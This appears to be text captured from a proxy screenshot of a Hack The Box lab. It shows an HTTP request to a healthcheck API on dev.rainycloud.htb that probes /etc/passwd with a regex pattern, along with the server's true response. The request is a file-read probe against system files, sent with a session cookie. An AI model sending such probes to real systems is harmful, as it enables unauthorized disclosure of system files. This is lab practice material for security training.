 Request
Pretty Raw Hex MarkInfo \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: session=
eyJ1c2VybmFtZSI6ImdhcnkifQ.Y05Cxw.qqHo005AjC_kMq6XqrQ2p0i
IAaE
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 44
2
3 file=/etc/passwd&type=custom&pattern=^root.*
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Oct 2022 06:12:49 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/etc/passwd",
"pattern":{
"pattern":"^root.*",
"type":"CUSTOM"
}
}
]
}
10